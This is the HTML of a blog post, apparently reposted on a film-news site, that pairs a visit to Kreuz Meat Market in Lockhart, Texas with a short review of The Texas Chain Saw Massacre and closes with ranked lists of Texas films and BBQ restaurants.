            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/08/08/" itemprop="item"><span itemprop="name">8</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2022/08/08/flickchart-road-trip-the-texas-chain-saw-massacre/" itemprop="item"><span itemprop="name">Flickchart Road Trip: The Texas Chain Saw Massacre</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="1934" height="1088" src="https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2.jpg 1934w, https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2-300x169.jpg 300w, https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2-1024x576.jpg 1024w, https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2-768x432.jpg 768w, https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2-1536x864.jpg 1536w" sizes="(max-width: 1934px) 100vw, 1934px" /></div><div style="margin: 5px 5% 10px 5%;"><img loading="lazy" title="" src="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/c1b15d065c2479ae12052c73f91f47e565f635d8a7a5716865f39c33e9123cf0.jpeg" alt="" width="1200" height="800" /></div>
<div>
<p>We’re hitching a ride on the Flickchart Texas BBQ Road Trip! This time, we’re visiting the heart of Texas BBQ, the home capital and base of everything that has populated the Texas BBQ scene: Lockhart, home to many prestigious BBQ places, though only this one made the list.</p>
<h1>Stop #21: Lockhart, Kreuz Meat Market</h1>
<p><img loading="lazy" class="alignleft wp-image-42163 size-large" src="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/8d2c644371a3bcecc3ffe8cca8fe5b57ed8151433f3a01afb18e61f1df50f476.jpeg" sizes="(max-width: 304px) 100vw, 304px" srcset="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/8d2c644371a3bcecc3ffe8cca8fe5b57ed8151433f3a01afb18e61f1df50f476.jpeg 304w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5788-146x194.jpeg 146w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5788-768x1024.jpeg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5788-1152x1536.jpeg 1152w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5788-1536x2048.jpeg 1536w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5788-900x1200.jpeg 900w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5788-scaled.jpeg 1920w" alt="" width="304" height="405" /></p>
<p>Nicknamed the Barbecue Capital of Texas, Lockhart was named after surveyor Byrd Lockhart, reportedly the first Anglo to enter what is now Caldwell County. The town was the site of a victory of settlers over Comanche in what was known as the Battle of Plum Creek. The town began to grow with the arrival of railroads, which made it a shipping center for cotton. With the arrival of the railroad came immigrants, specifically German and Czech immigrants. These immigrants would begin to form the basis of the Texas BBQ traditions. Butchers would smoke leftover meat that went unsold in order to prolong its storage life. As the leftovers became popular, many meat markets began to specialize in smoking meat.</p>
<p>Among those markets is Kreuz Meat Market. The original Charlie Kreuz bought the very first meat market in Lockhart from its original owner in 1900 using a $200 loan. $200 represented quite a gamble at the time, and it took the family picking cotton to earn enough money to pay the loan back. The Kreuz family came from Germany and brought its German meat market traditions to Texas-raised cattle and pork smoked over Texas oak. The business has changed hands a number of times over the years, and it moved into its current building in 1999.</p>
<p><img loading="lazy" class="alignright wp-image-42164 size-large" src="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/e74c14dbf926c9a408d3220b20a2352cd6e8ccf0f46ce3d01a2e11550cab0a42.jpeg" sizes="(max-width: 304px) 100vw, 304px" srcset="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/e74c14dbf926c9a408d3220b20a2352cd6e8ccf0f46ce3d01a2e11550cab0a42.jpeg 304w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5787-146x194.jpeg 146w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5787-768x1024.jpeg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5787-1152x1536.jpeg 1152w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5787-1536x2048.jpeg 1536w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5787-900x1200.jpeg 900w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5787-scaled.jpeg 1920w" alt="" width="304" height="405" /></p>
<p>I enjoyed some classic Texas BBQ choices on my visit. I got brisket, sausage, and pork rib. I also got some classic sides in the form of mac &amp; cheese and green beans. Plus white bread, a humble but standard addition. Unfortunately, the brisket here might have been some of the driest brisket I’ve had. Certainly, Kreuz Market did so with intent to capture a certain style of smoking meat. But aside from a few bites, the result was a dry and brittle brisket. The sausage, however, was superb, with a perfect spring and a wonderful smoky flavor. The pork rib was decent, if not a standout offering.</p>
<p>I award the brisket 3.5 slices out of 5, the sausage 5 links out of 5, and the pork rib 4 oinks out of 5. I award Kreuz Meat Market 4 smokers out of 5.</p>
<h1>The Film: <em>The Texas Chain Saw Massacre</em></h1>
<p><img loading="lazy" class="alignleft wp-image-42165 size-large" src="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/cedd9c18b396339e5482571f452cea1aafe4ebe7d7b9d91256bd3ab2944ebf70.jpeg" sizes="(max-width: 304px) 100vw, 304px" srcset="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/cedd9c18b396339e5482571f452cea1aafe4ebe7d7b9d91256bd3ab2944ebf70.jpeg 304w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5778-146x194.jpeg 146w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5778-768x1024.jpeg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5778-1152x1536.jpeg 1152w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5778-1536x2048.jpeg 1536w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5778-900x1200.jpeg 900w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5778-scaled.jpeg 1920w" alt="" width="304" height="405" /></p>
<p>Perhaps a rather grim, if appropriately ironic, pairing, <em>The Texas Chain Saw Massacre </em>fits perfectly for the location of Lockhart. Though the exact location of the film is never made explicitly clear, it is described as somewhere in the area around Austin and San Antonio, off the highways. And in fact Lockhart was one of several spots where filming took place, including down the highway from the town where the iconic BBQ gas station pictured here still stands.</p>
<p>It’s also one of the most iconic horror films of all-time. Director Tobe Hooper was an Austin native and filmed the movie on the cheap with a bunch of local Texans to fill out his cast. This gritty authenticity is part of what has made the film’s impact and appeal so lasting. Hooper’s direction makes the movie feel like a recording of actual travelers on the Texan highways and the terrors they encountered. Indeed, the film marketed itself and opens with a statement treating the film as though it were based on true events. In reality it is fiction, though inspired by the horrific acts of Ed Gein.</p>
<p><img loading="lazy" class="alignright wp-image-42166 size-large" src="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/ceff953a1b1ea0be7a6ec0c6b774e42c57f8e1e1244c373abf18bf83f5192469.jpeg" sizes="(max-width: 720px) 100vw, 720px" srcset="https://glossingdress.com/lib/img/all/227/d080a0aa24c70ad538d84bc5f5240d96bd933e547cf1d90552c783857c5dc6fd/ceff953a1b1ea0be7a6ec0c6b774e42c57f8e1e1244c373abf18bf83f5192469.jpeg 720w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/DCcKJTdXkAEkQWS-345x194.jpg 345w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/DCcKJTdXkAEkQWS-768x432.jpg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/DCcKJTdXkAEkQWS.jpg 1200w" alt="" width="720" height="405" /></p>
<p>Hooper’s unique sensibilities give the film an off-kilter and unnerving strangeness. The iconic killer and image of this franchise is the skin-wearing Leatherface, but the perfunctory nature of his skills and the clear indications that he is subservient to the other members of his family make him different in the annals of the slasher killers. Iconic moments such as the dinner scene where the remaining survivors are trapped and forced to witness the utter weirdness of the family, or the ending’s panicked sprint from Leatherface, stand out as iconic horror moments due to Hooper’s great direction that captures a unique kind of terror.</p>
<p>The sun-drenched landscapes of Lockhart and central Texas are suitable horror settings. They tap into that deepseated fear among urban people of strange backcountry yokels. There is also some commentary on the meat industry here, if you choose that reading, which makes it a funny pairing for our BBQ project. But <em>The Texas Chain Saw Massacre </em>is a classic film and another addition to the unique bevy of Texas-set cinema.</p>
<p><b>Does anyone eat barbecue in the film?</b></p>
<p>Yes, of a sort.</p>
<h1><b>The Rankings</b></h1>
<h2><b>Texas Film Chart</b></h2>
<ol>
<li><em>The Last Picture Show</em></li>
<li><i>No Country for Old Men</i></li>
<li><i>Rushmore</i></li>
<li><em>A Ghost Story</em></li>
<li><i>Boyhood</i></li>
<li><i>The Right Stuff</i></li>
<li><i>Lone Star</i></li>
<li><i>Chef</i></li>
<li><i><strong>The Texas Chain Saw Massacre</strong></i></li>
<li><i>Tender Mercies</i></li>
<li><i>Dazed and Confused</i></li>
<li><em>Dallas Buyer’s Club</em></li>
<li><em>JFK</em></li>
<li><i>The Sugarland Express</i></li>
<li><i>Frank</i></li>
<li><i>Whip It</i></li>
<li><i>This is Where We Live</i></li>
<li><i>The Alamo</i></li>
<li><i>Outlaw Blues</i></li>
<li><i>Selena</i></li>
<li><i>Nadine</i></li>
</ol>
<h2><b>Texas BBQ Chart</b></h2>
<ol>
<li>Franklin Barbecue</li>
<li>Pinkerton’s Barbecue</li>
<li>Terry Black’s Barbecue</li>
<li>Pecan Lodge</li>
<li>Stiles Switch BBQ</li>
<li>Valentina’s Tex Mex BBQ</li>
<li>Hutchins Barbeque</li>
<li>2M Smokehouse</li>
<li>Vera’s Backyard Bar-B-Que</li>
<li>Hays Co. Bar-B-Que</li>
<li>Smolik’s Smokehouse</li>
<li>Lockhart Smokehouse</li>
<li>Heim Barbecue</li>
<li>Gatlin’s BBQ</li>
<li><strong>Kreuz Meat Market</strong></li>
<li>Micklethwait Craft Meats</li>
<li>Payne’s Bar-B-Q Shak</li>
<li>The Pit Room</li>
<li>Cooper’s Old Time Pit Bar-B-Que</li>
<li>The Smoking Oak</li>
<li>Harris Bar-B-Que</li>
</ol>
<p>Join us again next time for more delicious smoked meats and fantastic Lone Star cinema!</p>
<p>The post Flickchart Road Trip: The Texas Chain Saw Massacre first appeared on Flickchart: The Blog.</p>
</div>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/08/10/avatar-3-official-title-and-logo-for-sequel-revealed-at-disneys-d23-expo/">‘Avatar 3’ Official Title And Logo For Sequel Revealed At Disney’s D23 Expo</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : August 10, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/11/21/superman-legacy-james-gunn-reveals-when-fans-can-expect-david-corenswets-costume-reveal/">‘Superman: Legacy’: James Gunn Reveals When Fans Can Expect David Corenswet’s Costume Reveal</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 21, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/11/22/star-wars-rumor-claims-henry-cavill-is-in-talks-for-a-role-in-new-trilogy/">‘Star Wars’ Rumor Claims Henry Cavill Is In Talks For A Role In New Trilogy</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 22, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/10/21/james-gunn-reveals-aaron-pierre-was-almost-cast-in-guardians-of-the-galaxy/">James Gunn Reveals Aaron Pierre Was Almost Cast In ‘Guardians Of The Galaxy’</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 21, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2026/01/05/zack-snyder-reveals-new-image-of-michael-shannon-as-general-zod-in-man-of-steel/">Zack Snyder Reveals New Image Of Michael Shannon As General Zod In ‘Man Of Steel’</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : January 5, 2026                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2022/08/01/remember-when-mike-myers-was-gonna-play-keith-moon-no-well-for-a-long-ass-time-that-was-a-thing/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Remember When Mike Myers Was Gonna Play Keith Moon? No? Well, For A Long Ass Time That Was A Thing</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2022/08/09/you-wont-be-alone-2022-a-new-perspective-on-witch-lore/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">You Won’t Be Alone (2022), A New Perspective On Witch Lore</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/08/flickchart-road-trip-the-texas-chain-saw-massacre/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/review-killer-whale/">Review: KILLER WHALE</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/retro-review-they-shoot-horses-dont-they/">Retro Review: THEY SHOOT HORSES DON’T THEY?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/new-xbox-to-move-gaming-dial/">New Xbox To Move Gaming Dial?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/blakes-7-gathering-speed/">BLAKE’S 7 Gathering Speed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/indie-trailer-a-beautiful-breakup/">Indie Trailer: A BEAUTIFUL BREAKUP</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T10:12:47+00:00">January 20, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/20/review-killer-whale/">Review: KILLER WHALE</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>If movies have taught us one thing, it’s that you don’t swim in the sea. If it’s not sharks, it’s orcas, like the one in Killer Whale. We had the trailer for Killer Whale featured on the site the other day, and it looked… well, bad. Being a sucker for</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/20/review-killer-whale/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/retro-review-they-shoot-horses-dont-they/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-300x180.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/retro-review-they-shoot-horses-dont-they/">Retro Review: THEY SHOOT HORSES DON’T THEY?</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/new-xbox-to-move-gaming-dial/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/IMG_8598-Lrya46.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/new-xbox-to-move-gaming-dial/">New Xbox To Move Gaming Dial?</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/blakes-7-gathering-speed/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL-300x225.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/blakes-7-gathering-speed/">BLAKE’S 7 Gathering Speed</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="180" src="https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-300x180.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-300x180.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-768x461.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/review-killer-whale/">
                                                Review: KILLER WHALE                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="180" src="https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-300x180.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-300x180.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-768x461.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/retro-review-they-shoot-horses-dont-they/">
                                                Retro Review: THEY SHOOT HORSES DON’T THEY?                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="282" height="179" src="https://recognizecity.com/wp-content/uploads/2026/01/IMG_8598-Lrya46.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/new-xbox-to-move-gaming-dial/">
                                                New Xbox To Move Gaming Dial?                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="225" src="https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL-300x225.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL.jpeg 720w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/blakes-7-gathering-speed/">
                                                BLAKE’S 7 Gathering Speed                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="226" height="300" src="https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-226x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-226x300.jpeg 226w, https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-771x1024.jpeg 771w, https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-768x1021.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW.jpeg 1000w" sizes="(max-width: 226px) 100vw, 226px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/indie-trailer-a-beautiful-breakup/">
                                                Indie Trailer: A BEAUTIFUL BREAKUP                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
